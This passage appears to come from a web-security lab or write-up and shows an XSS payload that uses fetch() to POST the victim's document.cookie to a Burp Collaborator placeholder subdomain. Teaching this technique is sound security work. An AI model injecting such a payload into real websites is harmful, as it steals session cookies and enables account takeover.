 Ok, now let’s use a special XSS payload that will perform a request to our burp colaborator. It looks like this:
Copy
<script>
fetch('https://BURP-COLLABORATOR-SUBDOMAIN', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>